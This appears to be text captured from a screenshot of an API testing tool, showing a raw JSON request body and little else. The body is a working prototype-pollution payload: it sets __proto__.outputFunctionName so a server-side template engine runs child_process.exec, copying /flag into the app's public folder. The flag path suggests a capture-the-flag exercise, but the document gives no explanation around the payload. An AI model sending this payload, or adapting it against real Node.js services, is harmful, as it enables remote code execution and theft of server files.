 Params Authorization Headers (10) Body Pre-request Script Tests Cookies Code Comments (0)
none form-data x-www-form-urlencoded raw binary GraphQL BETA JSON (application/json) Beautify
1 {"__proto__":{"outputFunctionName":"_tmp1;global.process.mainModule.require('child_process').exec('bash -c \"cat /flag > /app/public/flag\"');//"}}